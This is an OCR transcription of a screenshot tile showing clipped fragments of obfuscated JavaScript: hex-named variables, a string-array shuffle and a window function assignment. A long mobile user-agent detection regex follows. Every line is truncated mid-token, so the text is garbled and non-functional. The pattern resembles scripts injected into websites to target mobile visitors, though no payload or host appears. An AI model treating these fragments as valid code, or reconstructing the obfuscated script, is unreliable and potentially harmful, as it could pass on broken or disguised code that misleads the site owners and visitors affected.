
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xiino
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|j
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(r
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(g
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_